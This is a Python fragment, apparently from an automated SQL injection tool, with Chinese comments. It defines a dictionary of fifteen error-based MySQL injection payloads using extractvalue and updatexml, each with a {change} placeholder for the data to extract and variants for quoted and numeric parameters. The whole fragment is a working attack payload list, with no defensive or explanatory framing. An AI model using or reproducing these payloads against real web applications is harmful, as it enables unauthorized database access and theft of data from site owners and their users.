 error_payload={
#报错注入群
"sql报错注入单引号extractvalue(--)":rf"1'union SELECT extractvalue(1,concat(0x7e,{change})) -- a",#到时候通过md5(zx)的结果检查页面是否返回我们需要的对象
"sql报错注入双引号extractvalue(--)":f"1\"union SELECT extractvalue(1,concat(0x7e,{change})) -- a",
"sql报错注入单引号extractvalue(#)":rf"1'union SELECT extractvalue(1,concat(0x7e,{change})) #",#到时候通过md5(zx)的结果检查页面是否返回我们需要的对象
"sql报错注入双引号extractvalue(#)":f"1\"union SELECT extractvalue(1,concat(0x7e,{change})) #",
"sql报错注入纯数字extractvalue(--)":rf"999 union SELECT extractvalue(1,concat(0x7e,{change})) -- a",
"sql报错注入纯数字extractvalue(#)":rf"999 union SELECT extractvalue(1,concat(0x7e,{change})) #",
"sql报错注入单引号updatexml(or)":rf"1'or updatexml(1,concat(0x7e,{change}),1) or'",
"sql报错注入双引号updatexml(or)":f"1\"or updatexml(1,concat(0x7e,{change}),1) or \"",
"sql报错注入单引号updatexml(#)":rf"1'or updatexml(1,concat(0x7e,{change}),1) #",
"sql报错注入双引号updatexml(#)":f"1\"or updatexml(1,concat(0x7e,{change}),1) #",
"sql报错注入单引号updatexml(--)":rf"1'or updatexml(1,concat(0x7e,{change}),1) -- a",
"sql报错注入双引号updatexml(--)":f"1\"or updatexml(1,concat(0x7e,{change}),1) -- a",
"sql报错注入纯数字updatexml(or)":rf"999 or updatexml(1,concat(0x7e,{change}),1) or'",
"sql报错注入纯数字updatexml(#)":rf"999 or updatexml(1,concat(0x7e,{change}),1) #",
"sql报错注入纯数字updatexml(--)":rf"999 or updatexml(1,concat(0x7e,{change}),1) -- a",
}